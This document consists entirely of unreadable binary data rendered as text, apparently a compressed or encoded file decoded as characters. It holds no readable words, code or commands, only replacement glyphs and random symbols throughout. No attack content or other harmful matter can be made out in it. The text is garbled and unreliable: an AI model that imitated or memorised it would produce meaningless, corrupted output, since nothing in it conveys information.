ഞ��M�3D ()��b9����pss�|>�i�I�-H�`M̀����V^��$�T��R�9����D�O�q����1�ɻ�����=&�M��c�i...Ȳ��~O��<<<�\.������1���R��Z�r���,��D�~�s���G�sqs��,�kN(�[VUN�z��=6��6�����>�9A[���a�S��Vkڔ������.��mE�Q>+�F/�/������y�J(����:� �1�7�?�_)^�x'gϕO{~�?��������,�iў}���O�TȏIZ��z��O��yq�F�bJ��K�Gc�"=�z? !s磸D$RB���!0}|W��փʣ�t�k���Q�և�l\T8��EQ�5N���輝��s���4��2#)i� t<'�W�\�n�~���S:�q���6���@1ZD���(k�_~�-����f��hO�N�uٳpຘ���S��Lxh��T}���b�C��з(�at,�O��gV��<8Ǭ,���#�8���#��6Ӥ��b�>����p��鷏{rûł���͆�;�#X���3�	Z��z::G.6�V�ǵ��m	Y��fd��%�kC�w�5eUC�X; }��-����������c���-������;�Ӊ��(�3���<�uh���r:��o+�3Q�\�2� ]��U}#�=z��&�<17P1�3�	-W��/�Nb�Uh��ZR^]�b
Vo^���t�Z��9YV��q��}���غ���"�(��Z$J��	�68�*(fk��џ(;�u��%%���ڷQT&�
L@�@��̔f���#�$@tv`�_��I@��:~�!x��)M�\v�䅧9E�;�"s�lOxޡ��95���\��������E�fi(�K�*g�?�e
,mw�4�n�!��B�X���=��o�1PH@�����b�O,�x������:xp���̝C��>�����5��1�"�7���q��@�:� ��h}m�M�t����D�ςm� ��')@u'�珱�)�{�|p������>�[�8�\ȧ��bH�3�"�'��C���<JU�c*cr�y�S9^b�9�/8�N�*'_��Ŕsl��m��!�ɦ������/c��J!x�̌JƙAg�]�4x��\��m���������д���ޏ��0��q�Pp&)5+^\_�f3t������F�W���OVS	eL�S�vlI�:=&:�A���"�6�q}DM�����r*�W�(�Z�p.�l�p�gK SB�ǆ?P��C�| �0�˄E&��0���(0F�yf�-��.��`�,�%�f�md$��ah�����z�$�s6������ߒ�΢��ue8Z��$8�Ղ�^;��l}O.�\łeg/�R<!x*�i|d�i��s\ha�)�c� ����/JZ]��L� g=�����p�3C�T���n7��<���)�I��ڞ�8���$FB:�I�'�)7Jk'1k1���}?���4�}�Y�������|>��R���٤7 LE���|IL��~��7M35�s,޽{G����g?��'��񑋋���N��鹩A�l�R�}}}�����v�\��c�E���H�l�HO�O��~��)�E����C�2<�v�5���#2�Ӿ�ţ�hvF�p!Π;"+����{��8*����Uc̷�'�����R�y�<��Sq>Ņ��9$��3��Y]��P�miM�������s��'<�Xq~����u����ם�xVQV%Bg�E�I至�C�(z����������R�2Jȕ@��l�H��U���Ҭ3�:وXh���U��BU5>+� &#+k�]OaJ�1�Ei60�%���eVJ���@UU�f3ڶ�x<R�D�J�BRlO���:nnn��&Q� Vc��L�����#�����-�X~���aæ�)�Q��g�]OQ)N�BrO�;�����ak6K��(�ӄ��� `<������шhNÀ�>"�@�e�R�0"p!Ģ?��3�T�Fl��������w�;veΗ��\�1��M��wEະ�&x.��u̱���@sly��֗���S�qC���V.+1�b&QX�Ygd���aKf[��������o	w�>��CC����ކ��+���:6A(�lB�����88r���Q@�]c	P���PF>.v�r�E�A��	��#��Z�ҹ1�����xa����m^���7l�yx:pqu�ū/"v
2�!�/�9�h��|v� C�P�m�`��X�;K� ߵ�,��>=�y(���yx�(�'{h/dYtUp�,�y�}OWV #;�N��	�Ƈ����� ��}؏�� �N4�YA:f���X��E�S�
�ԓ�;ܪ�u=3�1�+��߰�~CN��P�3|s��0�:��%7
�*���_�W6o�cx��ӗ����\����\6[�!Z��>z�����uk=z���\gtE�� �^)6^��5�k3��D�Q�}��]�������T���S�r���q��t,*�%>�gu֬�&6t]�ģ�y�?oO	�Y#�|�*>G>�%"�=Ǝ0y�:I*��i&"�@�)@���}1/d��ݶ�//@i��}��/8vG*]�2�
���D����	V���i����x< �-Q4{����~�wBG�S(ǵ������T�CD�;E&x./2|�i�����n�?�iD�'t*L�����2:l�E��x|�L��h6�}dK���O����]��Z�|�V3>*Sy�+��T���<�:!�@�S�P 
.P��B�d�W{�X7u���E�;8�
G�.��(��ST�o��׿淿�- _|��ٌwo���g�9�hۑ�g�F�&���y^��cV�k�*��e�c�0~V�Rt���=�(�JQ�k�umN7n`�G ��R,rE.����c#��&h�Ōl5����Q_\�d5��g�4���KH�?�F��<�����{��9OOO��������;�6�~�-/^�`�\N,�4��4�4��Rq����-j��bY���wZ3��h�ٓ�t[*&��/_r{{;���~�����~�36���$�;]�i&>Q����a�D�R��4����Kڶ�m[�<g��O3��"m��#����i�կ~���=?�я&��4�����H�h"2Y�%{�����HK�w�ҟ�z�s��%��V
�m��CO��ߝ�!C�p��~Gn�c�v�	��D�Aƹ��l�!24�҈���u~��%Ę�R����D��N�E81-�����Tc��S�(�-�I�H�.i�� �������S��c9�Lq���.?�5%E�����sa�t$Z�yG�\��h�m΄~x�S���=��1��HS���Y�7��4q���2="�Q��p�+���� �"d��	\�������B-.	�S��&Σ�)��
DŋP)츱&
U�u:�f��,����qN~�������4M3����<��l6�iCO��"��ڞYU�ia5���9�k��QC�j�Ȇ��0��� Γ;0^ƙb���އ�U�%�<�&���HeWcG=
ME�����}�j&ϝ��x	�fkF�X��j�1��U�M�#
��Q.J|h[�����R"t�u���th(e���RG�e�xOUD���l�N״h;�h70��Ew�vO�=�>0;<н�=���w����Ə"c��e�̹S�&�AE��[�عX\'�(�{��0P��t=�R���y���	Nd�z�~nkq�.�v4Z1(�������ؙuuC��5C9��|�-j�o>����b�:�L�� �-�:��S͐�D5^e�
�&����{G^/�&C����gY]�u�Mg-a�Z����:T�c�1�:M]�	�� FsPz�9�g&v㑸g��bc���qB�	���Ɖ�ҚA�CA�t�`�B��~�SՀDK�ө!�cOy��!@ߵ<�߱�+����27
�#n��-Y{@6̇=������[x�`��7[��-�� .�;�,Y�)z�e�2<UW��]f�S�	(�F�8Z�W���D�J�pCJH�z��8H�xJx�H�HE8��'D���y��n?w�8�J��9b%<;��Y1*B��B-&���#�����9x��T͈��@n���Nį�L�EWl0<�Z�1�5TL��Z�9�/�z���~�����u=�eYᜍ1�[��P��=���6w�Þ�����d�>�!{�Zч)���FN��Q�@P��$���k��%����"T\V�aP՜����iKY���4�I�:�}i�u>�3��'��ɞo�=��'!~�?gcZ��;�6��	��=�vp�pz������F�������+B��>�B��N0*6&��ZP�F_�Q�KNh:�!��݁�^��3�(f�e�,��$v�T�_�|Zk�JPxu���[��;a�����'k;����."���䢨��v3�"TZ3��\}���Q�y�\	.x.�y��]KVB�c���9���7�`}Cv�fk��"_\P./	&Ge�h�j��i8�g�Z������u]O�g�^O�����a�;G��|��4�Lk. 	�O¹		>�L����1��p8���_c��<�bܶ-]ױZ�&��DO��֚����=�+�'$:��I2!ٻݎ��{V����#��T�c�ꫯ���r�D�O�~�KEv��w]������oL�m[�I"Y����DamL�Fv���,������#�-���?���ߣ0�����!����3ﴦAq
D18Q�!�\yTTv����@�5j��������!L1�%f���T�$���9�3�q?XR�q��'��A��'r��@���m����>*�?���=�r��gɓ�<e��ibq�%z�
�)�����#u:WB���#��cp�����*x���x¶A���1����%����Y]a�������H^a�*ҨӜ�G(��a��.%�|>|�0Q%3Q�ґ���MޖI8.�ŦNi��z|zD��,rfu�q��0�\Y�,����RYh�d]\��>;���p�(�f�d��jC�q>6(���h)��6�ZŢ=7�~؜N��d.�P���Y6��y�r�h/#��q�p��v=wMG�3�՜�<�{?p�yfNDVG���<���D��HՂ"�h�pC�o�,���`2�v�-ḣ��!l>������u�=���S�׃��� ��{��Ź�r��G8����Z���T��y��ή0�@<�D�2bc"p�^-~Ʊ9Uk�x���S�E/`���
�ZP�x���B���/_���m@�K���2�;��`r�h09*/�bȊ�ʨ����%:/)�+�WeȪ��Z�1e��n hEQ�h�����8O�5��H��HχL<��k��"�a`�Wρ9��τ al�F��1 "�csч�R��5��j�)B<ǥ����=t"3�k-u���֨�8���L`8����<}���ݑz8�qw��-<<p���{��	��3	d����whJive�oʂ�hͽ�6}zl����mN�3@,�c��Z��G']G;��ɵ����D!�3<�c�c5ݴz?�
@��9�]��Bv6k��DM�0!L�O�qTDk�l�7����fYF�J��9�nM�)r�U-��	��R�(s��~�`��5�op��|y	YE>[��sD�,6�����1�D3��"�4n�q�	ߝ`h��D8�0]C���-��'
#(��@���B���3s�#�XH��C�yư��W�^�5̮֔n(�k�������Y>�~S39Ū�b�������i�yޔ�8x��Th��ޛ3�~��*�}Oh���@������<���F�� ��4B�A�{�F���+"3�zGܴ����^0��P����^R��(fK�zfJ��_u]O�h�� �W+(2C��zJ#h���6>���{�C�� �!6��y�h�1��sC6�S���%��w\C!Pi�v�yt�2���[l�h�3���%���|M��s��fk���N�J�9gDlS9�Ϲ��e��M�s�M����#m�ruu��_[;/p==���Ix-!�u]���[~��puu�����Þ����RQ��J]�Q�%�_��r����l6��iorα��(Lw�H���������!j�m��p���l6��͓\��Ͳ��r�����vB�S�omd�UU5	WU5��\^^N�����F*��%!���F��u;���i�dZ�(o��m����{@����	���l{�����K+�Σ�c�s�4=q��Cő�1�Z�h�CL�� n.09��&�(�La?kOJ�<��M��]�E�+��(��V����g�����sJ�~����h���i�:�ëta�ISz�s�Fzʸij�
��~|,H������=�=Gk-��MD�fF�ێ�C�6sPuΐ�b��
�2�r�2� ��> �A�	!HT�sUM��TISg3˲i�)�qYkiۖ�(����g����~���qqq1u��k'Uwc�ݎ��xq}M&����S݉��UV<>ܲ�k�|Ev}�>n�{׃S,űulz����*�RB,q|���(A���Z|�Djq��+L���7MT7�L�h���3-��l;�9ZG��R� �N�eD�FAiE���M���n^\1oNt�#���M��Ls��c�y��7�u:���Gt*0�Y^R�/A�����5�����t �ʵ��-f� ��\7�ԏ��S�
��86�m@yh��7{�������#�Zѫ�{L���5����Ơl���<�Ŕu#*X��J"q�S0��<HD쯴��f�{z/\���zF��r�&�/�'�#d��:�5&3�|��8�y�jy���B�Da퀳�Z6��!���@3t�j1�eF���n�����7(?ལ:5����1�+#�^�*�s�=�Q!!�9����q}2��B��I�")��ʲ!��+���R�܀[�+�t�p��=��Z������\�P���M�q������q�����K2��ܾ����9|x��'����L��`��`��|��£(
���^�@�_�o���~,io�M��O�u��sw�{�a��l�J&�O��'�znڣR��|��S��#�<Ŋ���Ф(c2�ߩƄ,�\��/�qo��9��?���h��q#���Z��R�)�G��S	&�� �nL�����
U�u+v�=]hX^� J���lFQ|���\__S��s�Q���E�!ƶp6�xvGK3D���×9����i}+�����'�E��Z�@k��4MK�u�C�Z����l�`P�C����|��N�0!������ݱ\.��T��"&�R�b?D�H��L"����㭍3�Α��<]�B�q�%~���|�gs@�P����0��0�V�_�����8����ьƹ��S��2�Z^`R�N3���������<>>���jN�<���v�ݞ�(p&������?z�ʄE�)�f0Y���C@
�!���K��!p;�������"����Љ z����X_�������MM^�pe�ϕu�2��G�sk���+.//��'Q���=�����K���뉞>��';/���4~n���϶m���2!�/_���P`;�7���DyO���5����N�M��	5����m������fj6$��ׯ_��w�Q���|��a�7��fdYuF5txv*��v�}UU��,~�_pss3]Si?���!Y���D:/m�N�`N�#D$=5������;���|��:����|4.жMj����w�k1���z|sB�zh�t�u�58�<'ɨl$敞��
���~,�m�wB���
ghy�I���[���S>�?kO��g��s�K��1�~���#��/��?��g�Ot����n���<A�P�|F�C�	)?���$�vNO�%T$��)�J�ԩ0b��Αi�eDE |,D���'#�^��Z�L<�2�jd��RQ�
��V3���Ж�r�^^�%�����W��$�F�=zg�<uMS��:�i�jv���rIm��%%m�d���������GԺg����<��Z�V�E��~�K�VK�F��n��Rw�1<��H�^�I-_SM#�!�Q�z�l,�j�L2)=k�&q���l[�,c=�MI}�c�>�ؙ���@����H�مXT!Q ���9OV���<���b> �Vt^q<:��H)G�����#S������|{�w��Ha[�=�7��-��_s�}@�:��j���G��'��t�W*���xt1��DaCd'���wG�PJ�C�=���ˈ�ԊZ�)��JE�����U����^��k{�d>3-dUA}���$���\\�48��buI��^]phz��j��<�l��s�1Y�2�MD`E�ʪ �p{� �(�9�&/����!,�+Di�~��&�/fZ�چ�x��A7=~pѳ��с�3��^)Z�-�~��{���5�+�T��3r:Z�3aT}����g}l��(p��B�+dp��u�2�E�1����U�ߵ�xBs@�r��(�-ûo�߽������6\x0A�Z�=`=}�q66�*��J�Сp�@��wD��a��G�0+��	�P^����8@��
��(&��;?�j�B��"�?R�wbYōrbP����?�q'?ƞ�
�p1>ό{�3U2�<�+�O�5�ш���?
�Pt#�i��Q��A��� tUAu9�-���P/�]��0�*8��������OO�UTJ�S�֌������.�����qLv������ww��T>0�œ�rщ�(qTc���v��`����B��z2����dyA����������c�s��&
��#Fi�v�^O�S]�Ms���J�����@}��M��%2���!��ПЮ���h�o��?��G��N̪��5�AE��q�U��`��T 7��R(�6p4��
W/X����C��s��}И�F�bTq��N�1��i*��o޼�����#����Ǥ*q�sEޝ0�'����q{�]`ppҚn��nܷ�XHشW)��c]������r��皺
�Y�z����By��i����=[�M�W�����i�Ȗs�sd9�3	9O"h��.˒����
-�B�f�^'�~��*ډ�xnv}}=ى�,�]Y���l��v����y����r��p��:�a`�ٰ\.)�����I��*����D ���<�'��4z���Y�q{{����4o���Ԥ������Ɇ7�s�1���1��'�|r�I�;�i�>!�OOO|���/^L�=D0h��M�kM�Lc��q����G�.��sG.�v��=n��	u����|����A3�Ph�(�}
���֜P��������xr]�"�����o������EFa�V9�T�g�����1�"5�����y|������s�3���;~h���~��?X`��!�%?���'_�4���H�/�)9�^�=I�>2圬s�c�.	�R�(X�n�����R"��V�{D�11�cf^au��:�Ϛ,�r��~D� ��S���O�n)YIA%�'k-��b�~J�O�t�y�ݲX,�Y�$ ��c��l0���ON��aǪ������X��Ӂ�u|��/i~�ЙS�1ڣ���fQX�n`o[�	D����v0AF["�UQa��Q�L+܈��謥0��\ë��gx��#�8��܈�`Y�4]Oc�(�םϿ���ڝK��f���W���2�z�E]�O�]��R�\+�W��3� �=C�$4'��	?t0[���������?b�n�������6Iȥ�kS9��Js=��(��z��&�)Yo�[��`��*����||�#2�	���V�R�>D�w<#�;���ݎ��+���}C��y=+�<�0e������{LY���+ڶ�i;V�ulδ=]?��b,UUbG�b>_������q|C�%��g�5���%cpUԬ^F��;��r�N�CKh�1;U�M�
��q;����N����(�:s-T�@F�
I4���L��6�ӱ1VK����ۘ�LkړE�?r�0��i�n<~{��5uY�O�~G��h�l~�;�m��>b6{l$��F)6A8��OlT������qv�": ���ϫKT@F�� t��B)��>&FJ�Z��ĄwV�q-��OJx#�1"!�(&���l�C��,�L��,~���w��O��Y\���G�Q�g�]����y�Ց�g���s�)i���ڀ6u7�"p��Ei�UFQ�l��;�:3�_�����|�cD��v�$��������s��f�|��=���	q��=&r��o�#/f��{�h��T�JE7X=�E��tx�ccj�u$k��"��t������e}�<�8i�'^��Ǳ�>�j�OOO�u=5�S�sn��
�sJB[%8ͽ�F�"v�Eb��{2gG�ݰ����'d��3r["�� d���C��ϲ롪�� ���ٲ"��B���v��f�b״����b���;���&[�d���ny||����՗����1��U5ʞ0y��
�%�Bp�Q}:�y�A��M&�����{:/c���r�8�Hw�)E����e��t�w2��g7+��<�^�|��xɩw��ē>@�4�"5�6����m���yUU�����9��'��y����9J��Fʏ�mڧ�zʿڶ��۷�k�\Lk�O~�|֓2�R����7�}�W_}EY��}i����W�^�Z�x��=��bZ���<Q�S�!��I�=͜������',�	]O�ûw�h���?���lƇ&�42�����n���q�ML�Sz:�!L̂4�����TK��,mӢ�d]s���=Ϗף�i���C������p�NG6X�.cA�l=Q8�� �&V[������n�ŌN$���9Ú�Ox��3���<�~�~�E�X���?XC�#<�������?�P�ӧy���i�}�bLϑg���aNT�1��dlB�g�G�u�H!ӊJ�`Q!PeC`��?�B��m�AWޱ�2�(z{�j��H&���~�_��//�o�@���	=��W�3�0�����2�`��Bpuu5�C�y!x�A%k�,˸�����D\�VS�<�ȧ��7�q<��ۿ�[���(��+
�}�-_��k��?��v��7JwBڞm�����y�>n�}f�J�MVEYGDЇ�u���9����H�CR_V*�7%�|\iS��x�8��=Z�����5ͳ5FdX�$��іo��]�wM�a]�HY�$pr�L*%�,�SǞ�u(-Գ����g)����������<�#�G�(�0�XS� .���^��0C0�hC��q�B����}"<Z�w]�*�X��|���k�8:���;2��6ɦ��GI��U&�T��b 7�wYQ`��\q��k66����>���X^^S�昼`�<��l*��VS�~�y��ݡuL���5�Ӊ�v�j��ϙ�h��J�g#}�;��ߵ�rC��w��	��+1�>P#��Ѝk-)fx��"5�	�q���0���/X��w\_Q:�$L�PF��b�w�0^�BM��sʁd�/�xg	�a��A5��K�ȷ{~��;�t��,�ZS��I�u��"P�`��9�������q�l|s��y�߯�`zB,PmX��y�G��R��y�C���D�T����ǙZ)����Y�Dg�	�I3���DN&gJ�0�K2�7JE��0�eK�*���L���R����3n2Gvlrp�FBWW����W���à���_S�W�z�E�
���v]����4��`!���۞�]Lx�������[��C���+;k#�"콰VB���B���Q/�PH�Աh�t�R#Ws��03�>�5�Z@^sy󚼞����2��ɋr*<�Io%���FD��zr8IlzL�A��H���u�x�����Z�i��>R�s�q��9�Az�����Q��
�A��ns���׻�S�yaY._V��
W/�e���T�������D�g�X�^������p���I�+�2���Sd?�W��͇�d(���/~�w|��w�*=���9QkN��(|i�`��4�Ld���v��ך�"��R��Y��\�w{2��B4P������l�mkɯnՂ&hL� ���Dgyԓ ��HM�Dj�$�~k-���o����e9��Y�D�εR!��ܾ�9�S������ϭ����Қ��N��snz�dݖ��TP�N'����_�������?e6��4̈́,+�x��-��q*n�]\UU�y�[$���7Y���{޽{Ǘ_~9���u�����z��g���n�TU�z����	�?�l6V��t~��%|��7xﹾ����԰��4 �O}z�ɣގ�)ӂ
�\�i�Z���?�v�d����߾C�'p*�R�dh>9���p��('?2C���^.@��ܒh�.�cC7���c�y|Jǧ�ɟ���L������?v�S(������H�u}�춏P�O�?�I����S��f�'��2JE����T�'��lT{O���n��F^��TL��\li<O%���r�szܮ��`j��@]�p}��zEv�
f���^�u�*j$/Q�@��4ki���lF�u|���#�M`B��9�͆���r�����i�lۖ�i��z���"Y���g�d�kE)�Zq<X�f�~���h���W_�������w_^/	�34�O�я>ZX�6��pr�'k����ŵVc�_dJ��X�h�ɴ��.��g�s�E�iM�V
��$�c��6�4��YL�Q�_B�q�)��D��d-�����Q���)�Q���p
�8�	x�h��Z�;��#v�@џ0�G�v�?�9lgc�@y�� �i�%B9z� ]�h�"���kjlnȕ�uQPiM�"�k�n��/T
�F4�RC�1���S+V��F�K t!�q+!T٪F]^q���	Ղ�`9�@6[��3��2��|�`>"%)ȧbCk=��T�'�\�5���~Es�s��CD|�"��wؾ����#�S)�.&��x@Y?!��A�=!���Z3�� 5�M!�L���lv�E�9bC�@���L��b<�� A ӣG�L�+�0���,�CL���h�6}��;L�����u�P�'��#����*5e� ���]/<d��L��*z/t>ФY[Q�V���x��B��FT���@��&Z��l�T�۱1�ΐ� ���uL����������ĕ�~N�ɳH��Q�1~��oj���VI�J�+���ı���H��G�YX�Y����c�T�g-�9n���%zy��V��kJ������K�z�h����+\u]OHr��*2�	��wԅ!���'tB�G����������B"�~�^��Ph��Ó�{���S�YQ#�3�Y�E���S���_}�,�p�=_#��F��W�����J=���ѭ�����9ʞ�΅���CS�l�B�clF+�w�p݁<X��p�'�b���o��D8EO�B���F!� �]���L&N���{�w�VO0&���W+du�-gP-P���ht^�LNVTxȋH�麎�~�O�S.//'/j�����K��O~�&ڽ��@�y�y�g�N�O�펙m�%�~��V�2q�l��N!j�$Z6��G�B`�������mqt��9�eE�y��z�[\Tׯ(/nyE��$�/�<GD�}���ԈId��'�w��!"\^^N��{f��ԸH��I�-ԩ�Nt�s[�l�u��ݹ��y�L�T,��Z$*��L#�_|�_}�u]OM��ɲl�Jh�v�H���֓��9c&5R!}<����*.//9�N|��w�H 0Y�]^^N�>���|�_�x1ͪ��;�]dY���Ӕ���1)㧿31_�g�h�Ƙ�dZ�nJ�0���|�?n��#��?�"�;������[l���Zin�ǰ����h��a+�B�L�p6���<��f�x�(\aj2%�ҩh>�U�6�υ�&��y�:�co�C��?�C�����z���7��C?�/�A��������������H꿩@�
Q理mBE�N\ �ƹ�YQ�Ǎ]�@FD�U�*��F����\+�����hQ�h�Л��x��^i�2(�G�,G�l��v�3�ӥ.i*��i�i#LB8I��F���d��hQ��%=?�v�u�`GT;MA,���G¿�W��������~�gqu�������v���Æ�γ9��Qn2aY*������"!p��;�
g�sB�]��R��y�36J�&CJ��f����>P�9و�(�PZ������I_'�?z�igp�>�)�\����<���㩉�ժ�Wš��k<��q��q����m(�@�8Q݉p<��ݝ��D8�#S
}iӶ �	V��2���F}<I{�R}I)E�oo�s���(bAa$v+3��smxB�8C�
j���]!�$��J��Y�pQ�U_�w�Ŭ��
��D��]L�;6��eQN�����v��
�x$�!��<==q{{˛7oȲ�����"�x:�4-EY!:^wyU��'�r�bvqI�4�6����|�6
`�L�cCp&P-U��f�$�{��8�aD��76�q�.Ą~�1�.mf�O�k�.��l��x�Mۑێ�����;����>Z,qܡN'�o8<�����(��ඃA4������9�HڷJ�T#C�u�88O�C�su	Y�4¸��ʞr;&7��2�׌{��}�	� *�$��i;?>�)�O̬�����s"65��@��'?㞜~Ϥ�.I���c*pT����x}	PaQ�"G!nR�	��(t^ &C��=Y^P���3�����F��'��b�Q#�mZ�V,���x<�4'���t<F���iw-����.�,�+���qQ�a v� �:oo��(v�I�{=�?ۿ����o��b}���o��o~��p��^�xJEOB�RLL$�3��PJ�U��΃�fD٣�0d&�Sȋ�U�c�P�!6?����^�i�VB�Б�0x� ��a��1�eZ㬥k����#۸�,點��'���K������{{{�������{~�Տ�?��/yx|�i���g9����Kf������c�#�-�칅�>�]�؄r�Z)c�= F+��(�`����f�|��
���o>G�309�b��r�(cF��(�{v}w]7)��۩]^^rqqAY���	�M��T�&K�������ڝ���L����1���&���N�����Td'��9j�𴗬V�	O���NExY�2L��i?�M�Ln�{v�������'�~�z�KZeYN�N�unoo'��u4M3)�ó���~b�������5_~�%>|�ݻw����$�l�}O��6�"�q�❥o��c�מ]C��k1�G�Gt��HoW��[0N�jM+cΆ�����'m�>�i�(55�Q���\3���mg?O�y�:�[����"cl �� �����q���S;����	����Z�{w~ۧVj�t���>di���?E��9�F�9�b�(�ȵ�~���ЊZ)Jy���V�z=R�k��*�=�L�HeЯ^�/P�7tyM~��W�|FNbrT��ƌ�I�E<�D:G�SR�w�wdY6%,�ٌ��8ut�F���y��6�4{�)�$�W۶�'zB#�}�=��\�Wl��ѫ~�b����f�G����t���@I�?@k-B�����M9ζ&T�'X�XM,T��ZǾmȍ��ϸ�i��cJ�����aD��Y�#5m��"׍Fdg��L)�ZEj���z�<^+NJ����],��BC�Q�����<x�m�o�����H��%��©�Ȫʠq�폋��!�ج�A)!��H��U��ݕHBc��'Wz�<O�܈�+z���w6���z��h�
���4����cm@�q~�3�]3v>�7�ι��_��:v�Q��0�䥯��K���^�iV/%9	U���'ϲi���o2�0�5����ga5zTq�>p|@��ӣ"L(SZ��y��yя���FH%B%������,�E�umb�ď.fd#@�������p"dyA��{|� ���c��,BK�m��C����:����hBlFh�!-#EP����ĄG+�C&qGK����d�m��QYW"�=�$�(���t����C	��3S,c@*�?m���)f$;F�Y������㞯�X��X"!L�Pޣ��*x�Z(�G+x��(�d�����R#W+��o��%�����yy�d��t�c�b�������n��J������[VUN��}C8nY�gx�c�?0�;ړ��B�
����W���E+�NbQ:HѰ6P�u���sS�W3毾��.iѸ�d���|��
�ٌ�r5]��BX��V���43|>_�)9;��l6�Mi4�=��\w@��7����=0����v��1�B7�$�
���CP��ذ�2�
���̤ţ5�Q�\�.��������^�LA1_S������u���Y,�'|�4�{���o��c����ߨ����-�aG�������)]�J����n7�ba���a�ѝ֣�i��lxF˱�k����Ѵ��K��x��Po^�_�&��`yI�-	ՂP�y��)�>��賦y�����E��X�/�����:�����S�5����N�ɑ漀O������t{�%�L�4םFE����*���u�4n����|b��r���V�)gK�|j^�m�|>�t:q:������Zs}}�v�e��q}}M?��$�{�~8xzzb��pss���%�0L9�yS(5���<ϱ�N�~��t]7���>�O�ej���<��'��t}��|���`���7{��bh�Gd��{���P�#�z���o�Dz{/��ޅ(fj%����eL,�%�K����o�56��AG�������)�n�#����>����O��+��ǟ�����p��OQ����������U�����}��LBbz܈�s�1���
��x�L���B�Q�7"�*x�(���U�����D�g������5V�����()g�����x:���A���'
fB��F*�S�4Q�����������w��{Dd��JE�yr���~�n��:�ɋ��R�%EQ�u��z6��������VW���qOK�͏~�͗_�|u�Z͹X*VU@Bg ��[ �2��R##AK=�}Ld��s09��f<�bY�"��:G7��:	�7TD&q�?D��Z�i��
����D��S#������Q.R^��(���`)�C9O�<��D{<�k*
C$C��<�ߒX�h%`d&:~���D��\"-���0!��x�V]�3W�������!���{N�qp	�֚L`k-��A@�zA�Q=T��iNM�(E^S�޹Hy��b�I�IQ�|��i���'�i����鉢(&t#�2��kc"ش�`Q&m:CeNGO`��*Py\�EA�Ģ�O-Ї���X��Y�>�&��+b1>W�\b����3���!���Jh�������X�+�Fe�+�X��!��ǆ`-a�8m�ضE܀�:�\,]�7B��N��8&�6�m�h�K��V��(
��}�4��X�C�UB�5'��� :��'���^D���,A��sA)56O`pnJ��sT���(��t?���0�۞%MZEW�T���'c�W�<��!Ɠ�>!DV��Q��H��̈V���:p.�B�Y�����-Je���jm�X�|,4��o��=��~�6���v���]߲\���,
��a�з�y�Ch]`�EױRC�`���p�`C��ؐYH�a��
�s�I��1��sAM��o�F�{�xzzb1���9ww�S��TT'�W���E�RO�C���sM�^���|�߿�������@fb1!j�/�q�z�A�BhGi�G@�!�������'�q���ŏ�xG��c�:��-]�Rd��9q����u��<��������m�pqq���#o߾������/�y���(Q&��石��De���espE����u��r��e�8��Ѧ�&<dD��\�W������r�ၜ_��P�X�L�d%br�҈6#�  �e,�S���4�:m��9���<==a��<�S�
Ф?��Ȣ(& "�W�#�	YN�?='5zu>�L�l�H������0�c�V�de�<��G*Z��65����޽�f�S��۷S|\.�S� 	�%E��vK��/_������{����f�Ƙ�}��l��05Zk>|�0��?>>N���G���իWSS<�fj������κ��2�y�T�L��;��Q�0�v�p`{���<��(Vku2��(�hl`�}���ގvi�mbi�>���x�*�GN1+�7�0��c�ġ���k��"�|��<�|���OQ�s���z|�����~����R�XU�:K�ܥi�0�/��&��'�d��~G*�sQ�}��6)���Q
3��D��Z	ň�
��7=��BJt����&5RVd�9Y=gw�8������
���׿��Ů�t:~t~��fz�����m���o�B����z=)i�O��i�Ip�{��~�;�����'��4���X,�|�����p��a����z1ԗW���S%�嚮���@S*�*��,��e��ƙ�ld%���1㼿�Y(J���k���|�QS@7
���N�w��h��:΄��EF�T���vdB�w^T%�J�jw�'ǆ[֧�u;p=8V�S�(�e<02|T�v�kmD��u�q��(�,g>�����w`��Z�h��h��*
�)�X��Pd�"�e,څR�I!�.��`�ǌ��H�@&1����EI���ZS�h�V��Њ�V�����P
�1�;�=����KNM��]_/lO�6�}��zVS�IRb�$���$��9�n����i8�N�v�i����x�N��e�(�ٜ���Q&�9b2�.rtYA�aJEl�2(t@K���^jͽ�#:��$"YI�LE{�I.����6���<�q��i-�"M^O?����[��!p�����p����Y���ķ��@���z�\H����Z.��������mϏڞ���,��L�3F�H�aEx��HFe��~�<[G&�|pn�>ϓ���.%:�ǧ3~?��OQ��s!>6'ʢ<��ǧ�q��"FG�c�(t<��bì����(��28���K���qV_iL^pl����c2���@cŢ6�ͤ�Z�X.�]xV�\^^r<��������g6ۖvG7�>D��k���[�f<�� {q0����}��ߪ��x8��n'K���|��a*N�Xbr%/ک�I�\B"�-��&Q��m��/�����66D8��*8���|S���Ͻ l��o�0Dk�+-���:؎�lZ�v�h��-�oy||价 x���Ed�cn�g��Ml�����<�����`x��eY���(L������߽��gQ$�(X�Աq��=$'��ӘN�����x�%*�Z�ʅY�r���tt����[Ǧ��j��`
�28�	�}�A&�8��0M�?��}��D6M3=��k�Q�r��,'G��r�z���|��p�Ç��O���u�X��h6��Y.W�	A7&R����]G]U�~j>df�i�aj�N'�����vE�b��իW�^�5�^��(
���ϣ�I��k>�'&����ׯ_Ok��o��ݻwSn�X,&T���~zu]Ol�s��� O�wi�����fC�e���������c�"�c236�|d��]������H��qz�p%.��=�.0�>��<:�D ��>�nÈ���O��ޓ�m�Z���HuH����9�3>n�E$vpc��sA�z�e��}�����x�1z{*�ç�;C(��f����9Ꞑe�
o��7"�&�I���0v;li�<;��fyA7�Zkʑ�^�(�#<����Z�'3�����@ �
��Tȋk�W�Vר��Zқ=[C^��K�������G&����B��	=I3A?��"���׈�G��
�I�(�iMt:`R'Mt�$<�4777<>>�����zy����_#����t�=�����z��2<�QN� ̕��lt&�D��?v^ғ��"������#���#Lh�I	�;@����4u0�׏H�H_� 0Ģ
�K�{n�?��vKp�=&x��q�I��Y�@�p���y�[����|F��h�hGpw=��D�-�[��X'x}�Z+,2Pޣ�����OF`C��� jl��L�o=��x�Z3�8[lT�9���bi� >�h��_��\�4��}���y�^	[Sp�s�r�o�ope��f���K������c���dD۶�t:M4��fRR�=|��W��L�M�i�_��#<8������Np: ���O[�P�06и (��Y���q��DM]�@�:��H�9�������s%X-�Ԇ��H��Q�"άF���	0�EȖ9z]�X�)�
�3�E�Q�ۖB+2������xL&��� A88xF��{���;�9
����-���˺陝:����6��n��3Z3���(7�9X��k�eK��@Ք��Ϛ��&K����S�9G+���ǳ��}$�w3�IN}�5�����Tjl��41��@��J��t��������� �((n�P7���Z0d%R�i���Y���
|�����X�gF�ikm����tK����#��
